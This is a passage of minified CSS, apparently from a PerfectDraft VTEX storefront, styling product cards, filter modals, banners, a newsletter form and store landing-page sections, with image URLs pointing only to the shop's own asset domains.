no-repeat}.vtex-product-summary-2-x-attachmentItemContainer,.vtex-product-summary-2-x-attachmentListContainer,.vtex-product-summary-2-x-priceContainer,.vtex-product-summary-2-x-SKUSelectorContainer{}.vtex-product-summary-2-x-imageNormal{max-height:17.56rem}.vtex-product-summary-2-x-addToListBtn,.vtex-product-summary-2-x-attachmentChildrenContainer,.vtex-product-summary-2-x-hoverEffect,.vtex-product-summary-2-x-imagePlaceholder,.vtex-product-summary-2-x-imageStackContainer{}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{display:inline}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-mainImageHovered{opacity:0}.vtex-product-summary-2-x-hoverImage{}.vtex-product-summary-2-x-priceSpinner{border:2px solid rgba(0,0,0,.1);border-left-color:#4d4d4d;border-radius:50%;width:20px;height:20px;-webkit-animation:vtex-product-summary-2-x-spin .5s linear infinite;animation:vtex-product-summary-2-x-spin .5s linear infinite}@-webkit-keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}@keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}.vtex-product-summary-2-x-sponsoredBadgeContainer,.vtex-product-summary-2-x-sponsoredBadgeText{}.vtex-flex-layout-0-x-flexCol--priceWrapper{height:40px}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:0 0 12px rgba(0,0,0,.15)}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{color:#979899}@charset "UTF-8";.perfectdraft-custom-filter-0-x-modalWrapper{background-color:#fff;box-shadow:0 4px 30px rgba(0,0,0,.14);border-radius:5px;padding:38px 54px;width:700px;right:-270px}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filtersWrapper{display:grid;grid-template-columns:1fr 1fr}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterContent{display:flex;flex-wrap:wrap}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterItem{width:fit-content;word-break:unset!important;margin-right:10px;margin-bottom:10px;border:1.3px solid hsla(0,0%,87.1%,.8392156863);border-radius:5px}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterItem--selected{border:1.3px solid #fbbe3a}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterItem--selected .perfectdraft-custom-filter-0-x-filterSizeCheckbox{color:#fbbe3a}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterSizeCheckbox{font-family:Moderat,sans-serif;font-style:normal;padding:8px;min-width:70px;font-weight:400;font-size:16px;color:#666;background-color:#fff;border:none;border-radius:5px;cursor:pointer}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filter__container{border:none;margin-bottom:30px}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filter__container--title{display:none}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterTitleSpan{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:18px;color:#4a4a49;margin-bottom:10px}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterIcon{display:none}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop{display:flex;justify-content:flex-end}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterClearButtonWrapperDesktop :focus,.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterClearButtonWrapperDesktop :hover{background-color:#fff}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterClearButtonWrapperDesktop .vtex-button{font-family:Moderat,sans-serif;font-style:normal;text-transform:none;font-weight:700;font-size:14px;text-decoration-line:underline;color:#4a4a49}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterApplyButtonWrapperDesktop{background:#fbbe3a;border-radius:4px}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterApplyButtonWrapperDesktop :focus,.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterApplyButtonWrapperDesktop :hover{background-color:#fbbe3a}.perfectdraft-custom-filter-0-x-modalWrapper .perfectdraft-custom-filter-0-x-filterButtonsWrapperDesktop .perfectdraft-custom-filter-0-x-filterApplyButtonWrapperDesktop .vtex-button{font-family:Moderat,sans-serif;text-transform:none;font-style:normal;font-weight:700;font-size:18px;color:#272727}.vtex-rich-text-0-x-paragraph--question{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:20px;color:#111}.vtex-rich-text-0-x-paragraph--question:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/icon-filter___0ee7a5ed889c050e5683d11e0cdb56bb.svg);padding:8px}.perfectdraft-custom-filter-0-x-accordionFilter{max-height:580px}.perfectdraft-custom-filter-0-x-accordionFilterItem{border:none!important;margin-bottom:0!important;padding:0}.perfectdraft-custom-filter-0-x-accordionFilterContentWrapper{border-bottom:1px solid #e5e5e5!important;margin:0 25px 5px}.perfectdraft-custom-filter-0-x-filterAccordionItemBox{word-break:unset!important;justify-content:center;margin-right:10px}.perfectdraft-custom-filter-0-x-filterAccordionItemBox .vtex-checkbox__label{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;color:#666;padding:8px}.perfectdraft-custom-filter-0-x-filterAccordionItemBox .vtex-checkbox__container{display:none}.perfectdraft-custom-filter-0-x-filterAccordionItemBox--selected .vtex-checkbox__label{color:#fbbe3a}.perfectdraft-custom-filter-0-x-accordionFilterContent{display:flex;justify-content:space-between}.perfectdraft-custom-filter-0-x-accordionFilterContainer{padding:0}.perfectdraft-custom-filter-0-x-accordionFilterOpen{padding:0;display:flex;flex-wrap:wrap;overflow:hidden!important}.perfectdraft-custom-filter-0-x-filterItemMobile{border:1.3px solid hsla(0,0%,87.1%,.8392156863);border-radius:5px;min-width:fit-content;margin-right:10px;margin-bottom:20px;cursor:pointer}.perfectdraft-custom-filter-0-x-filterItemMobile .perfectdraft-custom-filter-0-x-filterSizeCheckbox{font-family:Moderat,sans-serif;font-style:normal;border-radius:5px;font-weight:400;font-size:16px;cursor:pointer;text-align:center;color:#666;background-color:#fff;border:0;outline:0;padding:8px;min-width:70px}.perfectdraft-custom-filter-0-x-filterItemMobile--selected{border:1.3px solid #fbbe3a}.perfectdraft-custom-filter-0-x-filterItemMobile--selected .perfectdraft-custom-filter-0-x-filterSizeCheckbox{color:#fbbe3a}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox{flex-direction:column;padding:22px 0}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterClearButtonWrapper{width:90%;padding:0}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterClearButtonWrapper :hover{background-color:#fff}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterClearButtonWrapper .vtex-button{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;text-decoration-line:underline;color:#4a4a49;text-transform:none;outline:0;border:none;padding:16px 0}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterClearButtonWrapper .vtex-button :hover{background-color:#fff}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterApplyButtonWrapper{width:90%;padding:0}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterButtonsBox .perfectdraft-custom-filter-0-x-filterApplyButtonWrapper .vtex-button{background-color:#fbbe3a;border-radius:4px;outline:0;border:none;text-transform:none;padding:16px 0;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;color:#272727}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterAccordionBreadcrumbs{justify-content:center;padding:20px 0}.perfectdraft-custom-filter-0-x-sidebar .perfectdraft-custom-filter-0-x-filterTitleCategory{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;text-align:center;color:#111;margin:22px 0}.perfectdraft-custom-filter-0-x-filters--layout .perfectdraft-custom-filter-0-x-filterPopupArrowIcon{padding:8px}.perfectdraft-custom-filter-0-x-filterPopupButton{border:0;outline:0;cursor:pointer}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{padding-left:10px;padding-top:8px}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-caretIcon{width:16px!important}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile{margin-top:10px;display:flex;align-items:center}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile :first-child{justify-content:flex-start}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile :last-child{justify-content:flex-end}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile .vtex-search-result-3-x-totalProducts--layout{padding:0;margin:0!important;justify-content:flex-start;display:flex;width:fit-content}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile .vtex-search-result-3-x-layoutSwitcher{justify-content:flex-end;width:fit-content}.vtex-flex-layout-0-x-flexRowContent--total-and-switcher-mobile .vtex-search-result-3-x-layoutSwitcher .vtex-button__label{padding:0}.vtex-flex-layout-0-x-flexRowContent--image-banner .perfectdraft-custom-0-x-banner-optimized__picture--collection-kits{width:100vw}.perfectdraft-custom-0-x-product-video--info-chopeira{position:relative}@media (max-width:1024px){.perfectdraft-custom-0-x-product-video--info-chopeira{min-height:293px;display:flex;justify-content:flex-start;align-items:center;padding:16.72px;background-image:url(https://perfectdraft.vtexassets.com/assets/vtex.file-manager-graphql/images/1927fa6d-f702-4aea-97a1-4c6ec3f22010___92e88ce7f85387304bb6239b2816a36a.png)}}.perfectdraft-custom-0-x-product-video--info-chopeira .perfectdraft-custom-0-x-container--info-chopeira{justify-content:center}@media (min-width:1026px){.perfectdraft-custom-0-x-contentInfoCard--lp__cashback{margin-bottom:max(2.5rem,min(-.577rem + 4.808vw,3.75rem))}}@media (max-width:1025px){.perfectdraft-custom-0-x-contentInfoCard--lp__cashback{margin-bottom:2.25rem}}@media (min-width:1025px){.perfectdraft-custom-0-x-html--category-banners{margin-top:57px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--category-banners{margin-top:35.19px}}.perfectdraft-custom-0-x-html--banner-ze{background:#111}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__wrapper--home{padding-top:.4375rem;padding-bottom:.8125rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__wrapper--home{padding-top:1.1875rem;padding-bottom:1.5rem}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__badge--home{margin-bottom:16px}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__badge--home{margin-bottom:12px}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__title--home{margin-bottom:1rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__title--home{margin-bottom:.75rem}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__description--home{margin-bottom:2.375rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__description--home{margin-bottom:2rem}}.perfectdraft-custom-0-x-html--header__container--midLP{padding:0 48px;border:0}@media (max-width:1025px){.perfectdraft-custom-0-x-html--header__container--midLP{padding:0 24px}}.perfectdraft-custom-0-x-html--header__row--midLP{height:98px;display:flex;align-items:center;justify-content:space-between;width:100%;border:0}@media (max-width:1025px){.perfectdraft-custom-0-x-html--header__row--midLP{height:75px}}@media (max-width:330px){.perfectdraft-custom-0-x-html--header__row--midLP{gap:15px}}.perfectdraft-custom-0-x-html--go-to-store{background:#222;border-radius:4px}.perfectdraft-custom-0-x-html--go-to-store:hover{background:#464646}.perfectdraft-custom-0-x-html--go-to-store .vtex-store-components-3-x-imageElement--image-button{width:20px;height:22px}.perfectdraft-custom-0-x-html--container-footer-bottom{display:flex;flex-direction:column;justify-content:center;width:100%;align-items:center;padding:38px 30px}.perfectdraft-custom-0-x-html--content-footer-lp{display:flex;background:#111;justify-content:space-around;align-items:flex-end}@media (max-width:1025px){.perfectdraft-custom-0-x-html--content-footer-lp{align-items:center;flex-direction:column}}.perfectdraft-custom-0-x-banner-top--container--loja-ribeirao{display:grid}@media (max-width:1025px){.perfectdraft-custom-0-x-banner-top--container--loja-ribeirao{aspect-ratio:375/995;grid-template-columns:1fr}}.perfectdraft-custom-0-x-banner-top--image--loja-ribeirao{grid-area:1/1}@media (min-width:1025px){.perfectdraft-custom-0-x-banner-top--image--loja-ribeirao{max-height:668px}}@media (max-width:1025px){.perfectdraft-custom-0-x-banner-top--image--loja-ribeirao{max-height:100%;margin:0 auto}}.perfectdraft-custom-0-x-banner-top--container-infos--loja-ribeirao{display:none!important}.perfectdraft-custom-0-x-html--loja-ribeirao{grid-area:1/1;padding:clamp(3.75rem,-3.9423rem + 12.0192vw,6.875rem) 116px 0}@media (max-width:1025px){.perfectdraft-custom-0-x-html--loja-ribeirao{padding:clamp(8.8125rem,2.9103rem + 25.1156vw,19rem) 31px 0}}.perfectdraft-custom-0-x-html--loja-ribeirao-2{position:absolute;bottom:35%;right:5%}@media (max-width:1025px){.perfectdraft-custom-0-x-html--loja-ribeirao-2{bottom:55%;right:0;left:0}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--loja-ribeirao-btn{flex-direction:column}}.perfectdraft-custom-0-x-m3-button--loja-ribeirao{background-color:#fbbe3a;width:278.652px;height:60.718px;color:#222}.perfectdraft-custom-0-x-m3-button--loja-ribeirao:hover{background-color:#fbc144}@media (max-width:1025px){.perfectdraft-custom-0-x-m3-button--loja-ribeirao{width:225.951px;height:49.234px;align-self:center;font-size:15.825px}}.perfectdraft-custom-0-x-m3-button--loja-ribeirao-btn2{background:#efefef!important;margin-left:10px}@media (max-width:1025px){.perfectdraft-custom-0-x-m3-button--loja-ribeirao-btn2{margin-left:0;margin-top:10px}}.perfectdraft-custom-0-x-m3-icon-texts--container--loja-ribeirao{gap:clamp(1.875rem,.0288rem + 2.8846vw,2.625rem);margin-bottom:42px}.perfectdraft-custom-0-x-m3-icon-texts--item--loja-ribeirao{gap:19px}.perfectdraft-custom-0-x-m3-icon-texts--item--loja-ribeirao[data-is-button=true]{transition:all .3s ease-in-out;cursor:pointer}.perfectdraft-custom-0-x-m3-icon-texts--item--text--loja-ribeirao{color:#fff;font-family:Moderat,sans-serif;font-size:clamp(1rem,.0769rem + 1.4423vw,1.375rem);font-style:normal;font-weight:400;max-width:336.57px;line-height:30px}@media (max-width:1025px){.perfectdraft-custom-0-x-m3-icon-texts--item--text--loja-ribeirao{color:var(--white,#fff);font-family:Moderat,Moderat Fallback,sans-serif;font-size:15.951px;font-style:normal;font-weight:400;line-height:21.751px}}@media (max-width:1025px){.perfectdraft-custom-0-x-m3-icon-texts--item--icon--loja-ribeirao{height:34px!important;width:34px!important}}.perfectdraft-custom-0-x-perk-bar--loja-ribeirao{padding:23px 28px 21.1px;position:relative}.perfectdraft-custom-0-x-perk-bar--pdv{background-color:#171717}.perfectdraft-custom-0-x-perk-bar--zap--loja-ribeirao{z-index:10;display:block;position:fixed;right:82px;bottom:96px;width:56px}@media (max-width:1025px){.perfectdraft-custom-0-x-perk-bar--zap--loja-ribeirao{width:44px;height:44px;right:50px}}.perfectdraft-custom-0-x-perk-bar--container--loja-ribeirao{padding:10px}.perfectdraft-custom-0-x-perk-bar--container--loja-ribeirao .perfectdraft-custom-0-x-vantagensWrapperItem{border-right:1px solid #666}.perfectdraft-custom-0-x-perk-bar--container--pdv{padding:0;justify-content:center}@media (max-width:1025px){.perfectdraft-custom-0-x-perk-bar--container--pdv .perfectdraft-custom-0-x-vantagensWrapperItem{border-right:none!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-perk-bar--item--loja-ribeirao{height:100px!important}}.perfectdraft-custom-0-x-perk-bar--item--wrapper--loja-ribeirao{border-radius:4px;padding:15px 10px;gap:8px!important}.perfectdraft-custom-0-x-perk-bar--item--wrapper--loja-ribeirao .perfectdraft-custom-0-x-headingLevel4{display:none}.perfectdraft-custom-0-x-perk-bar--item--wrapper--loja-ribeirao .perfectdraft-custom-0-x-paragraph:first-child{color:#fff!important;font-family:Moderat,Moderat Fallback,sans-serif!important;font-size:16px!important;font-style:normal!important;font-weight:400!important;line-height:130%!important;text-align:center!important;max-width:100%!important;margin-bottom:4px!important}.perfectdraft-custom-0-x-perk-bar--item--wrapper--loja-ribeirao .perfectdraft-custom-0-x-paragraph{color:#666!important;font-family:Moderat,Moderat Fallback,sans-serif!important;font-size:15px!important;font-style:normal!important;font-weight:400!important;line-height:22px!important;text-align:start!important;max-width:165px!important}.perfectdraft-custom-0-x-perk-bar--item--wrapper--loja-ribeirao .perfectdraft-custom-0-x-headingLevel3{color:#222!important;font-family:Moderat,Moderat Fallback,sans-serif!important;font-size:16px!important;font-style:normal!important;font-weight:700!important;line-height:22px!important;margin-bottom:4px!important;text-align:start!important}.perfectdraft-custom-0-x-perk-bar--swiper-item--loja-ribeirao{padding-right:0!important}.perfectdraft-custom-0-x-perk-bar--swiper-item--loja-ribeirao:after{display:none!important}.perfectdraft-custom-0-x-custom-newsletter--loja-ribeirao{padding-top:39.97px;max-width:1440px;width:100%;margin:6px auto 28.5px;border-radius:8px;background-color:#111;background-repeat:no-repeat;background-position:100% 100%,0 0;background-size:auto;background-image:url(https://perfectdraft.vteximg.com.br/arquivos/bg-2.svg),url(https://perfectdraft.vteximg.com.br/arquivos/bg-1.svg)}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--loja-ribeirao{width:100%}}.perfectdraft-custom-0-x-custom-newsletter--checkbox-input--loja-ribeirao{border:2px solid #c6c8d1;background:#fff;border-radius:4px;cursor:pointer;height:18px;width:18px}.perfectdraft-custom-0-x-custom-newsletter--subtitle--loja-ribeirao{font-size:16px!important;line-height:150%!important}.perfectdraft-custom-0-x-custom-newsletter--form--loja-ribeirao{display:grid!important;grid-template:"inputs submit" 1fr "checkbox checkbox" 1fr/1fr 82px}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--form--loja-ribeirao{grid-template:"inputs" "submit" 80px "checkbox"/1fr}}.perfectdraft-custom-0-x-custom-newsletter--wrapper-checkbox{gap:19.5px;max-width:919px}.perfectdraft-custom-0-x-custom-newsletter--wrapper-inputs--loja-ribeirao{grid-area:inputs}.perfectdraft-custom-0-x-html--custom-newsletter-loja-ribeirao{padding:0 28px;background-color:#f4f4f4}.perfectdraft-custom-0-x-custom-newsletter--input-birth{width:clamp(16.25rem,2.4038rem + 21.6346vw,21.875rem)!important}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--input-birth{width:100%!important;max-width:100%!important}}.perfectdraft-custom-0-x-custom-newsletter--input-email--loja-ribeirao{width:clamp(8.75rem,-15.8654rem + 38.4615vw,18.75rem)!important}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--input-email--loja-ribeirao{width:100%!important}}.perfectdraft-custom-0-x-custom-newsletter--input-cep--loja-ribeirao{width:clamp(8.75rem,-15.8654rem + 38.4615vw,18.75rem)!important}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--input-cep--loja-ribeirao{width:100%!important}}.perfectdraft-custom-0-x-custom-newsletter--wrapper-checkbox--loja-ribeirao{grid-area:checkbox;max-width:888px;justify-self:center}.perfectdraft-custom-0-x-custom-newletter--wrapper-submit--loja-ribeirao{grid-area:submit;padding:0;display:flex;justify-content:center;height:38px}@media (max-width:439px){.perfectdraft-custom-0-x-custom-newletter--wrapper-submit--loja-ribeirao{justify-content:start}}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newletter--submit-button--loja-ribeirao{width:100%!important;padding-bottom:30px!important;margin-bottom:25px}}@media (max-width:439px){.perfectdraft-custom-0-x-custom-newletter--submit-button--loja-ribeirao{width:clamp(12.75rem,-7.9223rem + 103.3613vw,20.4375rem)!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--wrapper--loja-ribeirao{width:100%}}.perfectdraft-custom-0-x-section-package--loja-ribeirao{padding-top:33px!important;background-repeat:no-repeat;background-color:#fbbe3a;background-position:center 88%;background-size:contain;background-image:url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg)!important}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--loja-ribeirao{background-position:center 69%,center 4%;background-size:contain;background-image:url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg),url(https://perfectdraft.vteximg.com.br/arquivos/Waves.svg)!important}}.perfectdraft-custom-0-x-section-package--specification-list-item--loja-ribeirao{background-color:transparent!important;box-shadow:none!important}.perfectdraft-custom-0-x-section-package--title--loja-ribeirao{font-size:40px!important;margin:0 auto 29px!important}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--title--loja-ribeirao{font-size:28px;line-height:36px}}.perfectdraft-custom-0-x-section-package--item-img--loja-ribeirao{position:relative!important;transform:none!important;height:191px!important}.perfectdraft-custom-0-x-section-package--item--loja-ribeirao{padding:24px 32px 32px!important}.perfectdraft-custom-0-x-section-package--item-link--loja-ribeirao{display:grid!important;grid-template:"img title" "img subtitle" "list list"/160px 1fr;column-gap:32px}.perfectdraft-custom-0-x-section-package--item-header-container--loja-ribeirao{grid-area:img!important;width:160px!important;height:191px!important;max-width:160px!important;margin-bottom:32px}.perfectdraft-custom-0-x-section-package--item-list--loja-ribeirao{grid-area:list}.perfectdraft-custom-0-x-section-package--item-title{height:34px;margin-top:54px}.perfectdraft-custom-0-x-section-package--item-title--loja-ribeirao{grid-area:title;margin:0 0 4px!important;align-self:end!important;white-space:normal!important}@media (max-width:1025px){.perfectdraft-custom-0-x-section-package--item-title--loja-ribeirao{font-size:24px!important;line-height:32px!important}}.perfectdraft-custom-0-x-section-package--item-subtitle--loja-ribeirao{grid-area:subtitle;margin:0!important;align-self:start}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__wrapper--store-ribeirao{padding-top:2rem;padding-bottom:2rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__wrapper--store-ribeirao{padding-top:1rem;padding-bottom:1rem}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__badge--store-ribeirao{margin-bottom:24px}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__badge--store-ribeirao{margin-bottom:16px}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__title--store-ribeirao{margin-bottom:2.375rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__title--store-ribeirao{margin-bottom:2rem;max-width:268.514px}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__store__title--store-ribeirao{margin-bottom:0}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__store__title--store-ribeirao{margin-bottom:.5rem}}@media (min-width:1026px){.perfectdraft-custom-0-x-physicalStores__store__description--store-ribeirao{margin-bottom:3rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-physicalStores__store__description--store-ribeirao{margin-bottom:2rem}}.perfectdraft-custom-0-x-banner-optimized__img--collection-kits{width:100%;height:auto;margin-bottom:32px;background-color:#f4f4f4}@media (min-width:1026px){.perfectdraft-custom-0-x-banner-optimized__img--collection-kits{aspect-ratio:1440/550}}@media (max-width:1025px){.perfectdraft-custom-0-x-banner-optimized__img--collection-kits{aspect-ratio:375/649}}.perfectdraft-custom-0-x-html--collection-kits__section1{padding:56px;background-color:#fff;box-shadow:0 2.85831px 11.43325px 0 rgba(0,0,0,.12);max-width:1440px;margin:0 auto}@media (max-width:1025px){.perfectdraft-custom-0-x-html--collection-kits__section1{padding:35px}}.perfectdraft-custom-0-x-html--collection-kits__section1 .perfectdraft-custom-0-x-customShelfContainer{padding:0}@media (min-width:1026px){.perfectdraft-custom-0-x-html--collection-kits__section1 .perfectdraft-custom-0-x-customShelfWrapper{padding-top:42px}}@media (max-width:1025px){.perfectdraft-custom-0-x-html--collection-kits__section1 .perfectdraft-custom-0-x-customShelfWrapper{padding-top:35px}}.perfectdraft-custom-0-x-html--collection-kits__section1 .perfectdraft-custom-0-x-customShelfContainer__title{display:none}.perfectdraft-custom-0-x-customer-comments--collection-kits{background-color:#fbbe3a}.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-title{color:#000}.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-sliderStars{filter:brightness(0)}.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-sliderComments{background:#fff}.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-sliderComments .perfectdraft-custom-0-x-paragraph,.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-sliderComments .perfectdraft-custom-0-x-sliderChecked,.perfectdraft-custom-0-x-customer-comments--collection-kits .perfectdraft-custom-0-x-sliderComments .perfectdraft-custom-0-x-sliderName{color:#000}.perfectdraft-custom-0-x-html--collection-kits__section2{gap:40px}@media (min-width:1026px){.perfectdraft-custom-0-x-html--collection-kits__section2{padding:2.5rem 1.75rem 2rem}}.perfectdraft-custom-0-x-html--collection-kits__section2 .perfectdraft-custom-0-x-youWereNominated--collection-kits{position:relative}.perfectdraft-custom-0-x-customGif__container--collection-kits{background-color:#fff;max-width:90rem;margin:0 auto;width:100%;border-radius:.5rem}@media (min-width:1026px){.perfectdraft-custom-0-x-customGif__container--collection-kits{padding:2.5rem 1.125rem 2.75rem}}@media (max-width:1025px){.perfectdraft-custom-0-x-customGif__container--collection-kits{padding:1.5rem 1.25rem 3.125rem}}.perfectdraft-custom-0-x-customGif__container--pdv{background-color:#161616}.perfectdraft-custom-0-x-customGif__items{grid-area:items;max-width:580px}.perfectdraft-custom-0-x-customGif__iframe{grid-area:iframe}.perfectdraft-custom-0-x-customGif__wrapper--collection-kits{background-color:#fff}.perfectdraft-custom-0-x-customGif__title--collection-kits{color:#111!important}.perfectdraft-custom-0-x-customGif__description--collection-kits{color:#111}.perfectdraft-custom-0-x-customGif__items--collection-kits{color:#111!important}.perfectdraft-custom-0-x-customGif__iframeElement{overflow:hidden}@media (max-width:1025px){.perfectdraft-custom-0-x-customGif__iframeElement{border-radius:4px}}.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-heading--collection-kits{color:#444!important;font-weight:700!important}@media (min-width:1026px){.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-heading--collection-kits{font-size:20px!important;line-height:40px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-heading--collection-kits{display:block;margin-left:2.625rem!important;margin-bottom:.5rem!important;font-size:18px!important;line-height:2.25rem!important;height:2.25rem}}.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-paragraph--collection-kits{color:#444!important}@media (min-width:1026px){.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-paragraph--collection-kits{font-size:20px!important;line-height:36px!important}}@media (max-width:1025px){.perfectdraft-custom-0-x-customGif__item--collection-kits .perfectdraft-custom-0-x-paragraph--collection-kits{font-size:15px!important;line-height:24px!important}}.perfectdraft-custom-0-x-StrongPointsSliderContainer--pdv{background-color:#fff;margin:0 auto}@media screen and (min-width:1440px){.perfectdraft-custom-0-x-StrongPointsSliderContainer--pdv{max-width:1440px!important}}.perfectdraft-custom-0-x-StrongPointsSliderContainer--pdv .perfectdraft-custom-0-x-title{padding-left:0}.perfectdraft-custom-0-x-StrongPointsSliderContainer--pdv .perfectdraft-custom-0-x-SwiperSlidePoints{padding:0}.perfectdraft-custom-0-x-StrongPointsSliderContainer--pdv-strong-point{padding:24px var(--wrapper-padding)}.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-sliderComments{border-radius:8px}@media (min-width:1026px){.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-sliderComments{background-color:#272727;box-shadow:0 3px 12px 0 rgba(0,0,0,.1215686275)}}@media (max-width:1025px){.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-sliderComments{background-color:transparent}}.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-paragraph,.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-sliderChecked,.perfectdraft-custom-0-x-customer-comments--pdv .perfectdraft-custom-0-x-sliderName{color:#fff}.perfectdraft-custom-0-x-customer-comments--pdv [data-swiper-slide-index]{opacity:1!important}.perfectdraft-custom-0-x-customer-comments--pdv [data-swiper-slide-index] .perfectdraft-custom-0-x-sliderComments{min-height:492px!important}@media (max-width:1025px){.perfectdraft-custom-0-x-customer-comments--pdv{padding-bottom:100px}}.perfectdraft-custom-0-x-customer-comments--pdv 